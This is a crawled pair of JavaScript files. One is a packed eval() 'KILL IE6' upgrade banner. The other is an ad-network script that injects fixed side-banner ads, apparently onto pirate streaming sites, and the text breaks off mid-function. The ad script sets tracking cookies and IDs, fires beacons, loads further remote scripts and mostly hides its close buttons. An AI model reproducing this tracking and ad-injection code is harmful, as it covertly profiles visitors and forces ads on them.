eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('z(1a 5==\'1d\')5=\'/14-15/7/3-1-2/16\';17 X=\'<P>1e{4:#A;}#3-1-2,#3-1-2 *{E:0;1r:0}#3-1-2{j:1f;F:1o;N:1p;x:11%;E-x:-1q;m:11%;E-m:-1l}#3-1-2 f.3-1-2-m{4:#A d(\'+5+\'/m.e) p p O-t;j:1h;1g:1i}#3-1-2 a.3-1-2-a{1j:0;1c:x;Q:G L #A;19:18-1m;F:1n;j:1k;4-N:p p;4-t:O-t}#3-1-2 a.3-1-2-a:M{Q:G L #13}#3-1-2 a.D{4-h:d(\'+5+\'/D.e)}#3-1-2 a.u{4-h:d(\'+5+\'/u.e)}#3-1-2 a.i{4-h:d(\'+5+\'/i.e)}#3-1-2 a.s{4-h:d(\'+5+\'/s.e)}#3-1-2 a.B{4-h:d(\'+5+\'/B.e)}#3-1-2 a.n{4-h:d(\'+5+\'/n.e)}#3-1-2 a.W{4-h:d(\'+5+\'/w.e)}#3-1-2 .3-1-2-7{j:12;1b-j:12;H-1z:1V;y-1W:1X, 1Y, 1U, 1T, 1P-1Q;y-K:J;C:#I}#3-1-2 .3-1-2-7 a.3-1-2-7-a{y-K:J;C:#I;H-1R:1S;}#3-1-2 .3-1-2-7 a.3-1-2-7-a:M{C:#20}</P><f v="3-1-2"><f 6="3-1-2-m"></f><a 9="8://r.1s.l/i/27/o-R/25.24?22=o-R"c="b"6="3-1-2-a i"g="谷歌23浏览器"></a><a 9="8://s.k.l/"c="b"6="3-1-2-a s"g="火狐浏览器"></a><a 9="8://28.26.k/1Z/#1N"c="b"6="3-1-2-a B"g="苹果1O浏览器"></a><a 9="8://r.n.k/"c="b"6="3-1-2-a n"g="1A浏览器"></a><a 9="8://i.w.l/"c="b"6="3-1-2-a W"g="w极速浏览器（i内核）"></a><a 9="8://r.T.k/o-l/10/V.U?v=1B"c="b"6="3-1-2-a D"g="微软1y浏览器"></a><a 9="8://r.T.k/o-l/10/V.U?v=1x"c="b"6="3-1-2-a u"g="微软1t浏览器（不支持1u系统）"></a><f 6="3-1-2-7">1v\\\'S 1w 1C 1D 1K<a 6="3-1-2-7-a"9="8://1L.1M/1J/7/3-1-2/"c="b">这是什么插件？</a></f></f>\';z(!!q.1I&&!q.1E){Y.1F(X);z(q.Z)q.Z();1G Y.1H("21")};',62,133,'|kill|ie6|lets|background|killIE6ImgUrl|class|plugins|http|href||_blank|target|url|jpg|div|title|image|chrome|height|com|cn|top|opera|zh|center|window|www|firefox|repeat|ie9|id|360|left|font|if|fff|safari|color|ie8|margin|width|1px|text|777|12px|size|solid|hover|position|no|style|border|CN||microsoft|aspx|details|c360|killHtml|document|stop|download|50|30px|bebebe|wp|content|img|var|inline|display|typeof|line|float|undefined|body|450px|clear|360px|both|outline|87px|265px|block|98px|702px|absolute|351px|padding|google|IE9|XP|LET|KILL|13950|IE8|align|Opera|43|IE6|for|XMLHttpRequest|write|else|execCommand|ActiveXObject|extend|Wordpress|wordpress|org|internet|Safari|sans|serif|decoration|none|Helvetica|Arial|right|family|Verdana|Geneva|downloads|333|Stop|hl|Chrome|html|landing_chrome|apple|intl|support'.split('|'),0,{}))


--- FILE ---
content_type: application/javascript
request_url: https://pc.stgowan.com/pc_w/m_beitou.js
body_size: 44690
content:
function GetDateStr(AddDayCount) {
    var dd = new Date();
    dd.setDate(dd.getDate() + AddDayCount);
    var y = dd.getFullYear();
    var m = dd.getMonth() + 1;
    var d = dd.getDate();
    return y + "-" + m + "-" + d;
}

function hmsetCookie(cookieName, cookieValue, v) {
    var d = 1;
    if (v) {
        d = v;
    }
    var exp = new Date(GetDateStr(+d) + " 00:00:00");
    document.cookie = cookieName + "=" + escape(cookieValue) + ";expires=" + exp.toGMTString() + ";path=/";
}

function hmgetCookie(cookieName) {
    var arr = document.cookie.match(new RegExp("(^| )" + cookieName + "=([^;]*)(;|$)"));
    if (arr != null) {
        return unescape(arr[2]);
    } else {
        return null;
    }
}

function flashChecker() {
    var a = 0;
    try {
        if (document.all)
            new ActiveXObject("ShockwaveFlash.ShockwaveFlash") && (a = 1);
        else if (navigator.plugins && 0 < navigator.plugins.length)
            navigator.plugins["Shockwave Flash"] && (a = 1);
        return a
    } catch (e) {
        return a
    }
}

function countBeiTouFun(data) {
    var pcptjcurlk = data[0].zoneid + "_" + data[0].adsid + "_" + data[0].ip;
    if (hmgetCookie(pcptjcurlk)) {
        data[0].count_url += "&p=1";
    } else {
        hmsetCookie(pcptjcurlk, "1");
    }
    new Image().src = data[0].count_url + "&ref=" + document.referrer;
}

var beitouStr = document.getElementById('beitoudata').getAttribute('data');
var beitouzonid = beitouStr.split('=')[1];

var beitouxmlhttp = null;
if (window.XMLHttpRequest) {
    beitouxmlhttp = new XMLHttpRequest();
} else if (window.ActiveXObject) {
    beitouxmlhttp = new ActiveXObject("Microsoft.XMLHTTP");
}
if (window.XDomainRequest) {
    beitouxmlhttp = new XDomainRequest();
}
if (beitouxmlhttp != null) {
    var beitouurl = '//p.51gowan.com/s.json?s=' + beitouzonid;
    if (hmgetCookie('beitouviews_' + beitouzonid)) {
        beitouurl = beitouurl + '&v=' + hmgetCookie('beitouviews_' + beitouzonid);
    }
    if (window.XDomainRequest) {
        beitouxmlhttp.onload = function () {
            var beitouData = JSON.parse(beitouxmlhttp.responseText);
            if (beitouData[0].views) {
                hmsetCookie('beitouviews_' + beitouzonid, beitouData[0].views);
            }
            allBeiTouFun(beitouData)
        }
    }
    beitouxmlhttp.open("GET", beitouurl, true);
    beitouxmlhttp.onreadystatechange = function () {
        if (beitouxmlhttp.readyState == 4 && beitouxmlhttp.status == 200) {
            var beitouData = JSON.parse(beitouxmlhttp.responseText);
            if (beitouData[0].views) {
                hmsetCookie('beitouviews_' + beitouzonid, beitouData[0].views);
            }
            allBeiTouFun(beitouData)
        }
    }

    beitouxmlhttp.send();
}


function allBeiTouFun(data) {
    var idclass = 'ABCDEFGHJKMNPQRSTWXYZabcdefhijkmnprstwxyz';
    var maxleng = idclass.length;
    var dmsowd = "";
    for (var i = 0; i < 6; i++) {
        dmsowd += idclass.charAt(Math.floor(Math.random() * maxleng));
    }
    function scoldFun() {
        var scoldiddom = document.createElement('script');
        scoldiddom.setAttribute('data', 's=7625&u=s0005');
        scoldiddom.id = 'scoldid';
        scoldiddom.src = '//pc.stgowan.com/pc/scold-tf.js'
        document.body.appendChild(scoldiddom);

    }
    var uidstr = '76537,77831,77495,77281,77416,77867,77166,78196,78279'
    var bodywidth = window.innerWidth || document.documentElement.clientWidth || document.body.clientWidth;
    if (uidstr.indexOf(data[0].uid) != -1) {
        var _hmt = _hmt || [];
        (function () {
            var hm = document.createElement("script");
            hm.src = "https://hm.baidu.com/hm.js?e74e981ca7361b49946f22293e22e0d8";
            var s = document.getElementsByTagName("script")[0];
            s.parentNode.insertBefore(hm, s);
        })();
        if (bodywidth <= 1600) {
            scoldFun()
        }

    }

    var couplet = {
        param: data[0],
        imageArr: data[0].imageurl.split('|'),
        box: getElementId(dmsowd + 'left'),
        width: screen.width - (window.HMCoupletWidth || 1000),
        spaceWidth: '',
        minHide: window.HMCoupletMinHide || false,
        top: window.HMCoupletTop || 0,
        aRelative: (window.HMCoupletWidth || 1000) / 2 + 'px',
        opacity: window.HMCoupletOpacity || 1,
        gameid: -1,
        initTakeNotes: false,
        takeNotesUrl: '',
        replaceData: {},
        mediaKeyAll: data[0].zoneid + data[0].uid + data[0].ip,
        replaceKey: data[0].zoneid + '_' + data[0].ip,
        randomclass: dmsowd,
        init: function () {

            if (this.box || screen.width < 800) {
                return;
            }
            if (!this.getSpaceWidth()) {
                return
            };

            this.resetFunAll();
            countBeiTouFun(data);
            if (this.param.tourl.indexOf('|') != -1) {
                if (flashChecker() == 1) {
                    this.param.tourl = this.param.tourl.split('|')[0]
                } else {
                    this.param.tourl = this.param.tourl.split('|')[1]
                }
            }
            // if(this.param.tourl.indexOf('http://')!=-1){
            //     this.param.tourl=this.param.tourl.replace('http://','https://');
            // }
            this.param.tourl = this.param.tourl + '&z=' + data[0].zoneid;
            // this.initRandomKey();
            this.createbox('left');
            this.createbox('right');
        },
        sesa: function (key) {
            var s = window.location.hostname.indexOf(key) != -1 ? true : false;
            return s;
        },
        resetFunAll: function () {
            var wd;
            var ssdj = 0;
            var sdd = 1000;
            var loc = window.location.hostname;
            try {
                if (data[0].zoneid == '6447') {
                    sdd = 960;
                    this.aRelative = sdd / 2 + 'px';
                }
                var containerZoneidStr = '9562,9552,9526,9511,9105,9510,9507,9488,9462,9482,9402,9421,9472,9438,9431,9406,7910,8193,9373,9366,9362,9356,9307,9300,9282,9279,9275,9262,9249,9226,9204,9202,2614,5702,9173,9170,7254,9161,9116,9035,9033,9030,5505,8182,8995,8981,8896,8038,8874,8854,2910,8869,9162,7100,8841,8832,8826,8804,8806,8802,8750,8760,8798,8795,8745,8661,8658,8623,8613,8609,7734,2740,8554,8522,8551,8497,8481,8478,8004,8452,8429,8423,8415,8388,6574,8377,8244,8235,8231,8204,8206,7194,8160,8143,3594,5452,3296,8097,8060,7619,7975,7545,7923,5956,8019,7970,6603,7938,7464,7073,5778,7894,7755,7790,7150,7727,7675,7481,4645,9146,6876,7167,7169,7132,6862,6784,6063,6744,6700,6601,4008,6567,5029,5139,4677,6031,5656,5987,2650,5607,5338,4514,4389,6068'
                if (containerZoneidStr.indexOf(data[0].zoneid) != -1 || this.sesa('dyg5') || this.sesa('xb6v') || this.sesa('66s6') || this.sesa('66ss') || this.sesa('6vdy.o') || this.sesa('66ss.o') || this.sesa('66s6.n') || this.sesa('xb6v.c')) {
                    if (this.sesa('bttt89') || this.sesa('bage2020') || this.sesa('pianhd') || this.sesa('6vdy.cc') || this.sesa('aiqidm1') || this.sesa('aiqidm2') || this.sesa('kankandm') || this.sesa('yizidy.c')) {
                        return
                    }

                    element = '.container'
                    if (data[0].zoneid == '4612' || data[0].zoneid == '5029' || data[0].zoneid == '5139') {
                        ssdj = 30;
                    }

                    if (this.sesa('52xkdy.com') || this.sesa('80stt') || this.sesa('xunlei1080') || this.sesa('dyjihe8')) {
                        sdd = 1040
                    } else if (this.sesa('ttzj666.com') || this.sesa('888dyy.cc') || this.sesa('taopianwu.com') || this.sesa('tuan.fan') || this.sesa('tudan.') || this.sesa('xxdbb.') || this.sesa('tudanmh.') || this.sesa('zhongrui-expo.')) {
                        sdd = 1200
                    } else if (this.sesa('douban88.')) {
                        sdd = 1250;
                    } else if (this.sesa('leyowo') || this.sesa('17nixi.c') || this.sesa('fxyy.o')) {
                        sdd = 1300;
                    } else if (this.sesa('91mjtv.c') || this.sesa('mjtt.fun')) {
                        sdd = 1400;
                    } else if (this.sesa('lol80dytt.c')) {
                        sdd = 1740;
                    } else if (this.sesa('shuanu.c')) {
                        sdd = parseInt(window.getComputedStyle(document.querySelector('.hot_list')).width) - ssdj;
                    } else if (this.sesa('dswenda.c')) {
                        sdd = parseInt(window.getComputedStyle(document.querySelector('.row')).width) - ssdj;
                    } else if (this.sesa('anziba.c')) {
                        sdd = parseInt(window.getComputedStyle(document.querySelector('.wrap')).width) - ssdj;
                    } else {
                        sdd = parseInt(window.getComputedStyle(document.querySelector(element)).width) - ssdj;

                    }

                    this.aRelative = sdd / 2 + 'px';
                }
                if (data[0].zoneid == '8631' || data[0].zoneid == '9364') {
                    element = '.fed-part-case'
                    sdd = parseInt(window.getComputedStyle(document.querySelector(element)).width) - ssdj;
                    this.aRelative = sdd / 2 + 'px';
                }
                if (data[0].zoneid == '8287') {
                    element = '.mo-cols-case'
                    sdd = parseInt(window.getComputedStyle(document.querySelector(element)).width) - ssdj;
                    this.aRelative = sdd / 2 + 'px';
                }

                if (data[0].zoneid == '9281') {
                    element = '.index-tj'
                    sdd = parseInt(window.getComputedStyle(document.querySelector(element)).width) - ssdj;
                    this.aRelative = sdd / 2 + 'px';
                }

                if (data[0].zoneid == '9255') {
                    element = '.lxt'
                    sdd = parseInt(window.getComputedStyle(document.querySelector(element)).width) - ssdj;
                    this.aRelative = sdd / 2 + 'px';
                }
                if (data[0].zoneid == '4660' || data[0].zoneid == '9147' || data[0].zoneid == '9439') {
                    element = '.content'
                    if (this.sesa('dytt6.')) {
                        element = '.main'
                    }
                    sdd = parseInt(window.getComputedStyle(document.querySelector(element)).width) - ssdj;
                    this.aRelative = sdd / 2 + 'px';
                }
                var rowids = '7220,8101,2696,8734,6486,8834,9111,9499'
                if (rowids.indexOf(data[0].zoneid) != -1 || this.sesa('ciligod.')) {
                    element = '.row'
                    if (this.sesa('ntjcjyj.')) {
                        element = '.container'
                    } else if (this.sesa('cupfoxapp.t')) {
                        element = '.inner'
                    }
                    sdd = parseInt(window.getComputedStyle(document.querySelector(element)).width) - ssdj;
                    if (data[0].zoneid == '9499' && !this.sesa('cupfoxapp.t')) {
                        sdd = sdd - 160;
                    }
                    this.aRelative = sdd / 2 + 'px';
                }
                var mainCONT = '5683,6041,7331,8034'
                if (mainCONT.indexOf(data[0].zoneid) != -1) {
                    element = '.main'
                    sdd = parseInt(window.getComputedStyle(document.querySelector(element)).width) - ssdj;
                    this.aRelative = sdd / 2 + 'px';
                }
                var laysCONT = '9410'
                if (laysCONT.indexOf(data[0].zoneid) != -1) {
                    element = '.mo-cols-lays'
                    sdd = parseInt(window.getComputedStyle(document.querySelector(element)).width) - ssdj;
                    this.aRelative = sdd / 2 + 'px';
                }

                var fadresetzoneid = '8041,5921,6504,7080,4122,8041,8256,8308,6973,7164,6439,8783,8979,8927'
                if (fadresetzoneid.indexOf(data[0].zoneid) != -1) {
                    element = '.fed-part-case'
                    if (this.sesa('gjtt5')) element = '.main';
                    if (this.sesa('ysdq') || this.sesa('tjtt') || this.sesa('xigua29') || this.sesa('meiju5.') || this.sesa('zt52.c') || this.sesa('spwtv.')) element = '.container';
                    if (this.sesa('75ju.')) element = '.wrap'
                    sdd = parseInt(window.getComputedStyle(document.querySelector(element)).width) - ssdj;
                    this.aRelative = sdd / 2 + 'px';
                }

                var wrapcont = '9494,5992,5728,5866,6769,9476';
                if (wrapcont.indexOf(data[0].zoneid) != -1) {
                    element = '.wrap';
                    sdd = parseInt(window.getComputedStyle(document.querySelector(element)).width) - ssdj;
                    this.aRelative = sdd / 2 + 'px';
                }
                if (data[0].zoneid == '4493' || data[0].zoneid == '7283') {
                    element = '.wrapper'
                    sdd = parseInt(window.getComputedStyle(document.querySelector(element)).width) - ssdj;
                    this.aRelative = sdd / 2 + 'px';
                }
                if (data[0].zoneid == '7007') {
                    element = '.center-block';
                    ssdj = 0;
                    sdd = parseInt(window.getComputedStyle(document.querySelector(element)).width) - ssdj;
                    this.aRelative = sdd / 2 + 'px';
                }
                if (data[0].zoneid == '5333') {
                    element = '#content';
                    ssdj = 0;
                    sdd = parseInt(window.getComputedStyle(document.querySelector(element)).width) - ssdj;
                    this.aRelative = sdd / 2 + 'px';
                }

                var zoneid1100 = '6557,6810,7206,9472'
                if (zoneid1100.indexOf(data[0].zoneid) != -1) {
                    sdd = 1100;
                    this.aRelative = 1100 / 2 + 'px';
                }
                var cont1200 = '3905,9305,9168,9140,8915,8809,8531,8489,8366,8303,8301,8245,8276,8225,8178,6024,5738,5838,5933,6688,7037,7088,2542,7450,7678,7518,8049,8075,8079,8118,8196,8065,5982,8244,8378,8386,7126'
                if (cont1200.indexOf(data[0].zoneid) != -1 || this.sesa('clgod')) {
                    if (this.sesa('dygqb.c')) {
                        sdd = parseInt(window.getComputedStyle(document.querySelector('.inner')).width)
                        this.aRelative = sdd / 2 + 'px';
                    }else{
                        sdd = 1200;
                        this.aRelative = 1200 / 2 + 'px';
                    }
                }
                if (data[0].zoneid == '8411' || data[0].zoneid == '8964') {
                    sdd = 1260;
                    this.aRelative = 1260 / 2 + 'px';
                }

                if (data[0].zoneid == '8299') {
                    sdd = 1320;
                    this.aRelative = 1320 / 2 + 'px';
                }
                if (data[0].zoneid == '6181' || data[0].zoneid == '7801' || data[0].zoneid == '9149') {
                    sdd = 1220;
                    this.aRelative = 1220 / 2 + 'px';
                }
                if (data[0].zoneid == '3034') {
                    sdd = 1070;
                    this.aRelative = sdd / 2 + 'px';

                }
                if (data[0].zoneid == '8899') {
                    sdd = 1400;
                    this.aRelative = sdd / 2 + 'px';
                }
                if (this.sesa('ygdy8.n')) {
                    this.aRelative = 960 / 2 + 'px'
                }
                if(data[0].zoneid=='9577'){
                    this.aRelative = 1080 / 2 + 'px'
                }
                if(data[0].zoneid=='9538'){
                    this.aRelative = 1140 / 2 + 'px'
                }
                if (((window.innerWidth - sdd) / 2) < 260) {
                    var _hmt = _hmt || [];
                    (function () {
                        var hm = document.createElement("script");
                        hm.src = "https://hm.baidu.com/hm.js?351ee051d21890aebd7ad53aa90bf0f7";
                        var s = document.getElementsByTagName("script")[0];
                        s.parentNode.insertBefore(hm, s);
                    })();
                }
            } catch (error) {
                this.aRelative = 1000 / 2 + 'px';
            }

        },
        getSpaceWidth: function () {
            if (366 > this.width) {
                this.spaceWidth = screen.width - 366;
                this.aRelative = this.spaceWidth / 2 + 'px';

                if (this.minHide == true) {
                    return false;
                }
                return true;
            } else {
                this.spaceWidth = screen.width - this.width;
                return true;
            }
        },
        createbox: function (position) {
            this.box = document.createElement('div');
            this.box.id = this.randomclass + position;
            this.box.style.cssText = 'margin:0;padding:0;height:0px;position:fixed;' + position + ':0px;top:0px !important;overflow:visible;z-index:2147483646;max-width: none;';
            if (data[0].zoneid == '4304' || data[0].zoneid == '7088') {
                this.box.style.cssText = 'margin:0;padding:0;height:0px;position:fixed;' + position + ':0px;top:0px !important;overflow:visible;';
            }
            var margintopnum = 0;
            if (data[0].zoneid == '3395') {
                margintopnum = 50;
            }
            if (data[0].zoneid == '5683') {
                margintopnum = 80;
            }
            if (data[0].zoneid == '8834' || data[0].zoneid == '9300') {
                margintopnum = 60;
            }
            if (data[0].zoneid == '8411' || data[0].zoneid == '9170') {
                margintopnum = 72;
            }
            if (data[0].zoneid == '8193') {
                margintopnum = 60;
            }
            if (data[0].zoneid == '6181') {
                margintopnum = 256;
            }
            this.box.style.marginTop = margintopnum + 'px'

            var bodywidth = window.innerWidth || document.documentElement.clientWidth || document.body.clientWidth;
            var num = zoneidNum();
            this.box.style.width = (bodywidth) / 2 - num + 'px';

            this.createElement(position);
        },
        createElement: function (position) {
            var aRelativePostion = position == 'right' ? 'left' : 'right';
            var image = '';
            if (this.imageArr[0].indexOf('many:') != -1) {
                image = position == 'right' ? this.imageArr[1] : this.imageArr[0].split('many:')[1];
            } else {
                image = position == 'right' ? this.imageArr[1] : this.imageArr[0];
            }
            if (location.href.indexOf('https') != -1 && image.indexOf(':') != -1) {
                image = image.split(':')[1]
            }
            var rssss = this.aRelative;

            // var randomNum = Math.ceil(Math.random() * 5);
            // if (image.indexOf('v.wkyaoye.com') != -1 && (randomNum >= 0 && randomNum <= 3)) {
            //     image = image.replace('v.wkyaoye.com', 'v.wkyaoye.com')
            // }
            var randomNum = Math.floor(Math.random() * 10 + 1);
            if (image.indexOf('v.qisaoba.com') != -1 && (randomNum >= 1 && randomNum <= 5)) {
                image = image.replace('v.qisaoba.com', 'v.sogowan.com')
            }
            if (image.indexOf('i.sogowan.com') != -1) {
                image = image.replace('i.sogowan.com', 'v4.sogowan.com');
            }
            if (366 > this.width && this.minHide != true) {
                var display = 'inline-block';
            } else {
                var display = 'none';
            }
            var showClose = 'none';
            var closeShowBoolean = 'none';
            var closeShowBoolean1 = 'none';
            if (data[0].zoneid == '4287' || data[0].zoneid == '6057' || data[0].zoneid == '4493' || data[0].zoneid == '4506' || data[0].zoneid == '4059' || data[0].zoneid == '5045' || data[0].zoneid == '4437' || data[0].zoneid == '5868' || data[0].uid == '76918') {
                closeShowBoolean = 'block';
            }

            if (data[0].zoneid == '5045' && aRelativePostion == 'right') {
                closeShowBoolean = 'none';
                closeShowBoolean1 = 'block';
            }
            var coupletHTML = '<a href="' + this.param.tourl + '" id="HMhref' + position + '"  class="jjjjasdasd" target="_blank" style="display:block;z-index:999999;float:none;text-align:' + aRelativePostion + ';opacity:' + this.opacity + ';position:relative;top:' + this.top + 'px;' + aRelativePostion + ':' + this.aRelative +  '!important;'+'">' +
                '<img id="HMimage' + position + '" style="border:0px;display:inline-block;width:auto !important;max-height:none;" onclick="HMcountClick()" src="' + image + '">' +
                '<img id="HMcoupletIcon' + position + '" src="[data-uri]" style="border:0px;display:inline-block;position:absolute;top:' + (screen.height - 125) + 'px;' + aRelativePostion + ':0px;z-index:999999;width:auto;" />' +
                // '<span id="HMCloseImage' + position + '" onclick="closeHMcouplect()" style="font-size:50px;color:#0F0F0F;line-height:35px;border:0px;display:' + display + ';position:absolute;top:0px;' + aRelativePostion + ':0px;z-index:999999;">鑼呴垾鎾€娴庮煀闊箙锔光偓瀛わ拷</span>' +
                '<img src="[data-uri]" id="HMCloseImage' + position + '" onclick="closeHMcouplect1()" style="font-size:14px;color:#0F0F0F;border:0px;display:' + showClose + ';position:absolute;top:48px;' + aRelativePostion + ':0px;z-index:999999;" />' +
                '<img src="[data-uri]" id="HMCloseImage' + position + '1" onclick="closeHMcouplect(this)" style="font-size:14px;color:#0F0F0F;border:0px;display:' + closeShowBoolean + ';position:absolute;top:0px;' + aRelativePostion + ':0px;z-index:999999;vertical-align:baseline;max-width:none;" />' +
                '</a>'
            if (data[0].zoneid == '5045' && position == 'left') {
                coupletHTML += '<img src="[data-uri]" id="HMCloseImage' + position + '" onclick="closeHMcouplect(this)" style="font-size:14px;color:#0F0F0F;border:0px;display:' + closeShowBoolean1 + ';position:absolute;top:0px;' + aRelativePostion + ':' + rssss + ';z-index:999999;vertical-align:baseline;max-width:none;" />'

            }
            if (data[0].zoneid == '4082') {
                coupletHTML += '<a href="javascript:;" style="display:block;float:none;text-align:' + aRelativePostion + ';opacity:' + this.opacity + ';position:absolute;top:' + this.top + 'px;' + aRelativePostion + ':' + this.aRelative + '"><img src="[data-uri]" id="HMCloseImage' + position + '" onclick="closeHMcouplect(this)" style="font-size:14px;color:#0F0F0F;border:0px;display:block;position:absolute;top:0px;' + aRelativePostion + ':0px;z-index:999999;vertical-align:baseline;max-width:none;" />'
            }
            this.box.innerHTML = coupletHTML;
            if (data[0].zoneid == '3305' || data[0].zoneid == '4187') {
                var sadiwuhdoasdw = document.createElement('style');
                sadiwuhdoasdw.type = 'text/css';
                sadiwuhdoasdw.innerHTML = '.jjjjasdasd:hover{left:auto;}';
                if (document.head) {
                    document.head.appendChild(sadiwuhdoasdw);
                } else {
                    document.getElementsByTagName('head')[0].appendChild(sadiwuhdoasdw)
                }
            }
            document.body.appendChild(this.box);
            if (data[0].zoneid == '5710') {
                this.closeFun();
            }

            if (position == 'right') {
                this.reset();
            }

        },
        reset: function () {
            toTopPosition = window.pageYOffset || document.documentElement.scrollTop;
            if (data[0].zoneid == '3812') {
                if (toTopPosition > 188) {
                    document.getElementById(this.randomclass + 'left').style.marginTop = 0;
                    document.getElementById(this.randomclass + 'right').style.marginTop = 0;
                } else {
                    document.getElementById(this.randomclass + 'left').style.marginTop = '188px';
                    document.getElementById(this.randomclass + 'right').style.marginTop = '188px';
                }
            } else if (data[0].zoneid == '6226') {
                if (toTopPosition > 256) {
                    document.getElementById(this.randomclass + 'left').style.marginTop = 0;
                    document.getElementById(this.randomclass + 'right').style.marginTop = 0;
                } else {
                    document.getElementById(this.randomclass + 'left').style.marginTop = '240px';
                    document.getElementById(this.randomclass + 'right').style.marginTop = '240px';
                }
            } else if (data[0].zoneid == '6181') {
                if (toTopPosition > 256) {
                    document.getElementById(this.randomclass + 'left').style.marginTop = 0;
                    document.getElementById(this.randomclass + 'right').style.marginTop = 0;
                } else {
                    document.getElementById(this.randomclass + 'left').style.marginTop = '256px';
                    document.getElementById(this.randomclass + 'right').style.marginTop = '256px';
                }
            } else if (window.location.hostname == 'www.bd2020.com') {
                if (toTopPosition > 188) {
                    document.getElementById(this.randomclass + 'left').style.marginTop = 0;
                    document.getElementById(this.randomclass + 'right').style.marginTop = 0;
                } else {
                    document.getElementById(this.randomclass + 'left').style.marginTop = '78px';
                    document.getElementById(this.randomclass + 'right').style.marginTop = '78px';
                }
            } else {
                if (toTopPosition < couplet.top) {
                    resizeDivStyle(this.randomclass + 'left');
                    resizeDivStyle(this.randomclass + 'right');
                } else {
                    recoverDivStyle(this.randomclass + 'left');
                    recoverDivStyle(this.randomclass + 'right');
                }
            }
        },
        click: function () {
            new Image().src = this.param.click_url;
            if (!this.LS.get('newClickType')) this.LS.set('newClickType', 1);

            if (this.initTakeNotes) {
                new Image().src = '//i.hubiazhi.com/api/unite/countData?gameid=' + this.replaceData.gameid + '&meidaid=' + this.replaceData.meidaid + '&adstypeid=90&setType=2&CookiesId=' + this.LS.get('newKeyCookiesid')
            }
        },
        closeFun: function () {
            setTimeout(function () {
                if (document.getElementById('HMCloseImageleft1')) document.getElementById('HMCloseImageleft1').style.display = 'block';
                if (document.getElementById('HMCloseImageright1')) document.getElementById('HMCloseImageright1').style.display = 'block';
            }, 60000)
        },
        httpsURLFilder: function (url) {
            if (location.href.indexOf('https') != -1 && url.indexOf(':') != -1) {
                url = url.split(':')[1]
            }
            if (url.indexOf('i.sogowan.com') != -1) {
                url = url.replace('i.sogowan.com', 'v4.sogowan.com');
            }
            return url;
        },
        initRandomKey: function () {
            var key = this.replaceKey;
            var mediaKey = this.mediaKeyAll
            var keyvalue = '';
            var newdatakey = this.LS.get(key) || this.LS.get('newKeyCookiesid');
            var oldkey = this.LS.get(key);
            var newKey = this.LS.get('newKeyCookiesid');
            if (newdatakey && newdatakey != 'null') {
                if (oldkey) {
                    keyvalue = oldkey;
                }
                if (newKey) {
                    keyvalue = newKey;
                }
                if (this.LS.get('coputclick')) {
                    keyvalue = oldkey;
                    this.LS.set('newKeyCookiesid', oldkey)
                }
                if (this.LS.get('newClickType') || this.LS.get('coputclick')) {
                    this.initcheckadv(keyvalue);
                }

            } else {
                var date = new Date().getTime();
                var len = 6;
                var $chars =
                    "ABCDEFGHJKMNPQRSTWXYZabcdefhijkmnprstwxyz123456789"; /****默认去掉了容易混淆的字符oOLl,9gq,Vv,Uu,I1****/
                var maxPos = $chars.length;
                var pwd = "";
                for (var i = 0; i < len; i++) {
                    pwd += $chars.charAt(Math.floor(Math.random() * maxPos));
                }
                this.LS.set('newKeyCookiesid', date + pwd + data[0].zoneid);
                var mediaid = data[0].mediaid;
                var currentTimer = new Date().getTime();
                var obj = {}
                obj[mediaid] = 1;
                obj.timer = currentTimer;
                this.LS.set(mediaKey, JSON.stringify(obj))
                keyvalue = date + pwd + data[0].zoneid;

            }
            if (!this.LS.get('newKeyCookiesid') && oldkey) {
                this.LS.set('newKeyCookiesid', keyvalue);
            }
            this.param.tourl += '&random=' + keyvalue;
        },
        initcheckadv: function (CookiesId) {
            var checkadvxml = null;
            var _this = this;
            if (window.XMLHttpRequest) {
                checkadvxml = new XMLHttpRequest();
            } else if (window.ActiveXObject) {
                checkadvxml = new ActiveXObject("Microsoft.XMLHTTP");
            }
            if (window.XDomainRequest) {
                checkadvxml = new XDomainRequest();
            }
            var currentGameid = data[0].tourl.match(new RegExp("[?|&]+id=([^&?]+)&*")) ? data[0].tourl.match(new RegExp("[?|&]+id=([^&?]+)&*"))[1] : 0;
            checkadvxml.open("GET", '//i.hubiazhi.com/api/unite/getCookiesAds?CookiesId=' + CookiesId + '&meidaid=' + data[0].mediaid + '&adstypeid=90&gameid=' + currentGameid, true);
            if (window.XDomainRequest) {
                checkadvxml.onload = function () {
                    var res = JSON.parse(checkadvxml.responseText);
                    if (res.data.id) {
                        if (res.data.gameid == '99999') {
                            new Image().src = '//tj.sosomp.com/iplog/go.php?z=202312043&a=1';
                            new Image().src = '//tj.sosomp.com/iplog/gouser.php?z=202312044&u=' + CookiesId
                        }
                        _this.initTakeNotes = true;
                        if (_this.box) {

                            _this.LS.set('newClickType', 1)
                            var turl = '';
                            var imgurl = ''
                            res.data.jumpUrl = res.data.jumpUrl.replace('{uid}', data[0].uid);
                            res.data.jumpUrl2 = res.data.jumpUrl2 ? res.data.jumpUrl2.replace('{uid}', data[0].uid) : '';
                            res.data.jumpUrl = res.data.jumpUrl + '&z=' + data[0].zoneid + '&meid=' + res.data.id + '&random=' + CookiesId;
                            res.data.jumpUrl2 = res.data.jumpUrl2 + '&z=' + data[0].zoneid + '&meid=' + res.data.id + '&random=' + CookiesId;
                            _this.takeNotesUrl = res.data.jumpUrl;
                            document.getElementById('HMimageleft').src = _this.httpsURLFilder(res.data.imgUrl);
                            document.getElementById('HMimageright').src = _this.httpsURLFilder(res.data.imgUrl2);

                            document.getElementById('HMhrefleft').href = res.data.jumpUrl;
                            document.getElementById('HMhrefright').href = res.data.jumpUrl2
                            _this.replaceData = {
                                gameid: res.data.gameid,
                                meidaid: res.data.id,
                            }

                            new Image().src = '//i.hubiazhi.com/api/unite/countData?gameid=' + res.data.gameid + '&meidaid=' + res.data.id + '&adstypeid=90&setType=1'
                            data[0].tourl = turl
                            if (document.getElementById('ccc1231')) {
                                document.getElementById('ccc1231').href = turl
                            }
                        }
                        _this.gameid = res.data.gameid;

                    } else {
                        _this.LS.remove('newClickType')
                        _this.LS.remove('coputclick')
                    }
                }
            }
            checkadvxml.onreadystatechange = function () {
                if (checkadvxml.readyState == 4 && checkadvxml.status == 200) {
                    var res = JSON.parse(checkadvxml.responseText);
                    if (res.data.id) {
